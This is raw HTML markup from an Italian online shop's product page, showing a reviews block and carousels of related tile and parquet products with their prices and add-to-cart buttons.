                        <div class="amtheme-actions">
                                <button class="action size-s"
                        title="Write review"
                        aria-label="Write review"
                        data-amtheme-js="review-form-open"
                >
                    Write review                </button>
            </div>
        </div>
    </div>

</div>                </div>
                                    </div>
    </div>
<style>
                    @media only screen and (min-width: 768px) {
                        [id^="tab-label-amcustomtabs_tabs"][data-role="collapsible"] {
                            max-width: 25%;
                        }
                    }
                </style>
<div class="amtheme-reviews-tab -am-noreviews" data-mage-init='{"amReviewTab":{
    "productReviewUrl": "https\u003A\u002F\u002Famomadesign.it\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F48051\u002F"
}}'>
    <h4 class="amtheme-title">
        Ratings &amp; Reviews    </h4>
    <div class="amtheme-content">
                    <p class="amtheme-noreviews-text">Sii il primo a recensire questo prodotto</p>
                <div class="amtheme-actions">
            <button class="action size-s"
                    title="Write review"
                    aria-label="Write review"
                    data-amtheme-js="review-form-open"
            >
                Write review            </button>
                    </div>
    </div>
</div>

                        <div class="block related"
                 data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
                 data-limit="0"
                 data-shuffle="0">
                        <div class="block-title title"
                 id="block-related-heading"
                 role="heading"
                 title="Prodotti&#x20;correlati"
                 aria-level="2">
                Prodotti correlati            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items amtheme-products-secondary  amtheme-slick-slider"
                                                    data-mage-init='{"slickSlider": {
                                "isOnMobile": false,
                                "sliderOptions": {
                                                                    "slidesToShow": 5,
                                    "responsive": [
                                        {
                                            "breakpoint": 1280,
                                            "settings": {
                                                "slidesToShow": 4
                                            }
                                        },
                                        {
                                            "breakpoint": 960,
                                            "settings": {
                                                "slidesToShow": 3
                                            }
                                        }
                                    ],
                                                                    "dots": true
                                }
                            }}'
                                                    >
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.it/berti-studio-rosrt-parquet-in-rovere-scratch-tortora.html"
                                   title="Berti&#x20;Studio&#x20;ROSRT&#x20;Parquet&#x20;in&#x20;Rovere&#x20;Scratch&#x20;Tortora"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/b/e/berti-studio-parquet-legno-scratch-tortora.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/b/e/berti-studio-parquet-legno-scratch-tortora.jpg"
            alt="Berti Studio ROSRT Parquet in Rovere Scratch Tortora" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Berti&#x20;Studio&#x20;ROSRT&#x20;Parquet&#x20;in&#x20;Rovere&#x20;Scratch&#x20;Tortora"
                                           href="https://amomadesign.it/berti-studio-rosrt-parquet-in-rovere-scratch-tortora.html">
                                            Berti Studio ROSRT Parquet in Rovere Scratch Tortora                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-53348-6819" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="53348"></div><a data-product-id="53348" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="    background: #c29467;
    border: 1px solid #c29467;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    padding: 18px 17px;
    margin-right: 0;
    font-size: 1.8rem;
    line-height: 1.6rem;
    margin-bottom: 15px;
    font-weight: 700;
    text-align: center;
width: 93%;
"><span class="amasty-hide-price-text">Richiedi Offerta Dedicata</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Aggiungi&#x20;al&#x20;Carrello"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.it&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yb2NraW4tMDAxMDEwMi1waWFzdHJlbGxhLTEyMHgyODAtZ3JleS5odG1s&#x5C;&#x2F;product&#x5C;&#x2F;53348&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;53348&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yb2NraW4tMDAxMDEwMi1waWFzdHJlbGxhLTEyMHgyODAtZ3JleS5odG1s&quot;&#x7D;&#x7D;'>
                                                    Aggiungi al Carrello                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.it/berti-essential-noneum130rs-parquet-in-noce-americano-neutro.html"
                                   title="Berti&#x20;Essential&#x20;NONEUM130RS&#x20;Parquet&#x20;in&#x20;Noce&#x20;Americano&#x20;Neutro"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/b/e/berti-parquet-noce-americano-neutro.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/b/e/berti-parquet-noce-americano-neutro.jpg"
            alt="Berti Essential NONEUM130RS Parquet in Noce Americano Neutro" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Berti&#x20;Essential&#x20;NONEUM130RS&#x20;Parquet&#x20;in&#x20;Noce&#x20;Americano&#x20;Neutro"
                                           href="https://amomadesign.it/berti-essential-noneum130rs-parquet-in-noce-americano-neutro.html">
                                            Berti Essential NONEUM130RS Parquet in Noce Americano Neutro                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-52614-7983" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="52614"></div><a data-product-id="52614" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="    background: #c29467;
    border: 1px solid #c29467;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    padding: 18px 17px;
    margin-right: 0;
    font-size: 1.8rem;
    line-height: 1.6rem;
    margin-bottom: 15px;
    font-weight: 700;
    text-align: center;
width: 93%;
"><span class="amasty-hide-price-text">Richiedi Offerta Dedicata</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Aggiungi&#x20;al&#x20;Carrello"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.it&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yb2NraW4tMDAxMDEwMi1waWFzdHJlbGxhLTEyMHgyODAtZ3JleS5odG1s&#x5C;&#x2F;product&#x5C;&#x2F;52614&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;52614&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yb2NraW4tMDAxMDEwMi1waWFzdHJlbGxhLTEyMHgyODAtZ3JleS5odG1s&quot;&#x7D;&#x7D;'>
                                                    Aggiungi al Carrello                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                        <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.it/emil-ceramica-on-square-e2pe-piastrella-60x60-cemento.html"
                                   title="Emil&#x20;Ceramica&#x20;On&#x20;Square&#x20;E2PG&#x20;Piastrella&#x20;60x60"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/e/m/emilceramica_on_square_cemento_7.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/e/m/emilceramica_on_square_cemento_7.jpg"
            alt="Emil Ceramica On Square E2PG Piastrella 60x60" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Emil&#x20;Ceramica&#x20;On&#x20;Square&#x20;E2PG&#x20;Piastrella&#x20;60x60"
                                           href="https://amomadesign.it/emil-ceramica-on-square-e2pe-piastrella-60x60-cemento.html">
                                            Emil Ceramica On Square E2PG Piastrella 60x60                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="48897" data-price-box="product-id-48897">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-48897"                data-price-amount="40.96"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">40,96 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-48897"                data-price-amount="68.26"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">68,26 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Iva esclusa</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Aggiungi&#x20;al&#x20;Carrello"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.it&#x5C;&#x2F;emil-ceramica-on-square-e2pe-piastrella-60x60-cemento.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;48897&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yb2NraW4tMDAxMDEwMi1waWFzdHJlbGxhLTEyMHgyODAtZ3JleS5odG1s&quot;&#x7D;&#x7D;'>
                                                    Aggiungi al Carrello                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                        <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.it/emil-ceramica-mimesis-ekuu-piastrella-40x120-ecru.html"
                                   title="Emil&#x20;Ceramica&#x20;Mimesis&#x20;EKUV&#x20;Piastrella&#x20;40x120"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/e/m/emil_ceramica_mimesis_ecru_6.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/e/m/emil_ceramica_mimesis_ecru_6.jpg"
            alt="Emil Ceramica Mimesis EKUV Piastrella 40x120" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Emil&#x20;Ceramica&#x20;Mimesis&#x20;EKUV&#x20;Piastrella&#x20;40x120"
                                           href="https://amomadesign.it/emil-ceramica-mimesis-ekuu-piastrella-40x120-ecru.html">
                                            Emil Ceramica Mimesis EKUV Piastrella 40x120                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="48849" data-price-box="product-id-48849">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-48849"                data-price-amount="33.2"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">33,20 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-48849"                data-price-amount="55.34"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">55,34 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Iva esclusa</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Aggiungi&#x20;al&#x20;Carrello"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.it&#x5C;&#x2F;emil-ceramica-mimesis-ekuu-piastrella-40x120-ecru.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;48849&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yb2NraW4tMDAxMDEwMi1waWFzdHJlbGxhLTEyMHgyODAtZ3JleS5odG1s&quot;&#x7D;&#x7D;'>
                                                    Aggiungi al Carrello                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                        <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.it/emil-ceramica-tele-di-marmo-selection-ejvq-piastrelle-60x120-lappato-fondo-white-paradise-emilceramica.html"
                                   title="Emil&#x20;Ceramica&#x20;Tele&#x20;di&#x20;Marmo&#x20;Selection&#x20;EJW4&#x20;Piastrella&#x20;60x120"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/e/m/emilceramica_tele_di_marmo_selection_white_paradise_8.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/e/m/emilceramica_tele_di_marmo_selection_white_paradise_8.jpg"
            alt="Emil Ceramica Tele di Marmo Selection EJVQ Piastrelle 60x120-Lappato-Fondo-White Paradise - Emilceramica" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Emil&#x20;Ceramica&#x20;Tele&#x20;di&#x20;Marmo&#x20;Selection&#x20;EJW4&#x20;Piastrella&#x20;60x120"
                                           href="https://amomadesign.it/emil-ceramica-tele-di-marmo-selection-ejvq-piastrelle-60x120-lappato-fondo-white-paradise-emilceramica.html">
                                            Emil Ceramica Tele di Marmo Selection EJW4 Piastrella 60x120                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="49204" data-price-box="product-id-49204">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-49204"                data-price-amount="92.96"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">92,96 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-49204"                data-price-amount="154.94"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">154,94 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Iva esclusa</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Aggiungi&#x20;al&#x20;Carrello"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.it&#x5C;&#x2F;emil-ceramica-tele-di-marmo-selection-ejvq-piastrelle-60x120-lappato-fondo-white-paradise-emilceramica.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;49204&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yb2NraW4tMDAxMDEwMi1waWFzdHJlbGxhLTEyMHgyODAtZ3JleS5odG1s&quot;&#x7D;&#x7D;'>
                                                    Aggiungi al Carrello                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.it/provenza-re-play-concrete-ek77-piastrelle.html"
                                   title="Provenza&#x20;Re-Play&#x20;Concrete&#x20;EK77&#x20;Piastrelle"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/p/r/provenza_re-play_concrete_bathroom_verdigris_3.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/p/r/provenza_re-play_concrete_bathroom_verdigris_3.jpg"
            alt="Provenza Re-Play Concrete EK77 Piastrelle" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Provenza&#x20;Re-Play&#x20;Concrete&#x20;EK77&#x20;Piastrelle"
                                           href="https://amomadesign.it/provenza-re-play-concrete-ek77-piastrelle.html">
                                            Provenza Re-Play Concrete EK77 Piastrelle                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="50229" data-price-box="product-id-50229">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"> / confezioni (Tasse escl.)</span>
        <span  id="product-price-50229"                data-price-amount="44.32"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">44,32 €</span></span>
        </span>

</span>

    <span class="old-price sly-old-price no-display">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-50229"                data-price-amount="73.87"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">73,87 €</span></span>
        </span>

    </span>

</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Aggiungi&#x20;al&#x20;Carrello"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.it&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yb2NraW4tMDAxMDEwMi1waWFzdHJlbGxhLTEyMHgyODAtZ3JleS5odG1s&#x5C;&#x2F;product&#x5C;&#x2F;50229&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;50229&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yb2NraW4tMDAxMDEwMi1waWFzdHJlbGxhLTEyMHgyODAtZ3JleS5odG1s&quot;&#x7D;&#x7D;'>
                                                    Aggiungi al Carrello                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                        <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.it/emil-ceramica-millelegni-remake-eh2n-piastrella-20x120-naturale-olmo-tinto-emilceramica.html"
                                   title="Emil&#x20;Ceramica&#x20;Millelegni&#x20;EH2R&#x20;Piastrella&#x20;20x120"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/e/m/emil_ceramica_millelegni_olmo_tinto_3.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/e/m/emil_ceramica_millelegni_olmo_tinto_3.jpg"
            alt="Emil Ceramica Millelegni EH2R Piastrella 20x120" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Emil&#x20;Ceramica&#x20;Millelegni&#x20;EH2R&#x20;Piastrella&#x20;20x120"
                                           href="https://amomadesign.it/emil-ceramica-millelegni-remake-eh2n-piastrella-20x120-naturale-olmo-tinto-emilceramica.html">
                                            Emil Ceramica Millelegni EH2R Piastrella 20x120                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="48827" data-price-box="product-id-48827">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-48827"                data-price-amount="37.79"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">37,79 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-48827"                data-price-amount="62.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">62,98 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Iva esclusa</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Aggiungi&#x20;al&#x20;Carrello"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.it&#x5C;&#x2F;emil-ceramica-millelegni-remake-eh2n-piastrella-20x120-naturale-olmo-tinto-emilceramica.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;48827&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yb2NraW4tMDAxMDEwMi1waWFzdHJlbGxhLTEyMHgyODAtZ3JleS5odG1s&quot;&#x7D;&#x7D;'>
                                                    Aggiungi al Carrello                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.it/provenza-re-play-concrete-ekfq-piastrelle.html"
                                   title="Provenza&#x20;Re-Play&#x20;Concrete&#x20;EKFQ&#x20;Piastrelle"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/p/r/provenza_re-play_concrete_bar_1_1.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/p/r/provenza_re-play_concrete_bar_1_1.jpg"
            alt="Provenza Re-Play Concrete EKFQ Piastrelle" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Provenza&#x20;Re-Play&#x20;Concrete&#x20;EKFQ&#x20;Piastrelle"
                                           href="https://amomadesign.it/provenza-re-play-concrete-ekfq-piastrelle.html">
                                            Provenza Re-Play Concrete EKFQ Piastrelle                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="50202" data-price-box="product-id-50202">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"> / confezioni (Tasse escl.)</span>
        <span  id="product-price-50202"                data-price-amount="72.92"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">72,92 €</span></span>
        </span>

</span>

    <span class="old-price sly-old-price no-display">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-50202"                data-price-amount="121.54"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">121,54 €</span></span>
        </span>

    </span>

</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Aggiungi&#x20;al&#x20;Carrello"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.it&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yb2NraW4tMDAxMDEwMi1waWFzdHJlbGxhLTEyMHgyODAtZ3JleS5odG1s&#x5C;&#x2F;product&#x5C;&#x2F;50202&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;50202&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yb2NraW4tMDAxMDEwMi1waWFzdHJlbGxhLTEyMHgyODAtZ3JleS5odG1s&quot;&#x7D;&#x7D;'>
                                                    Aggiungi al Carrello                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>




                        <div class="block upsell"
                 data-mage-init='{"upsellProducts":{}}'
                 data-limit="0"
                 data-shuffle="0">
                        <div class="block-title title"
                 id="block-upsell-heading"
                 role="heading"
                 title="Abbiamo&#x20;trovato&#x20;altri&#x20;prodotti&#x20;che&#x20;ti&#x20;potrebbero&#x20;interessare&#x21;"
                 aria-level="2">
                Abbiamo trovato altri prodotti che ti potrebbero interessare!            </div>
            <div class="block-content content" aria-labelledby="block-upsell-heading">
                <div class="products wrapper grid products-grid products-upsell">
                    <ol class="products list items product-items amtheme-products-secondary  amtheme-slick-slider"
                                                    data-mage-init='{"slickSlider": {
                                "isOnMobile": false,
                                "sliderOptions": {
                                                                    "slidesToShow": 5,
                                    "responsive": [
                                        {
                                            "breakpoint": 1280,
                                            "settings": {
                                                "slidesToShow": 4
                                            }
                                        },
                                        {
                                            "breakpoint": 960,
                                            "settings": {
                                                "slidesToShow": 3
                                            }
                                        }
                                    ],
                                                                    "dots": true
                                }
                            }}'
                                                    >
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.it/flaviker-navona-0007740-piastrella-30x60-grey-cross.html"
                                   title="Flaviker&#x20;Navona&#x20;0007740&#x20;Piastrella&#x20;30x60-Grey&#x20;Cross"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/f/l/flaviker-navona-grey-cross_1_13.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/f/l/flaviker-navona-grey-cross_1_13.jpg"
            alt="Flaviker Navona 0007740 Piastrella 30x60-Grey Cross" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Flaviker&#x20;Navona&#x20;0007740&#x20;Piastrella&#x20;30x60-Grey&#x20;Cross"
                                           href="https://amomadesign.it/flaviker-navona-0007740-piastrella-30x60-grey-cross.html">
                                            Flaviker Navona 0007740 Piastrella 30x60-Grey Cross                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="48042" data-price-box="product-id-48042">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
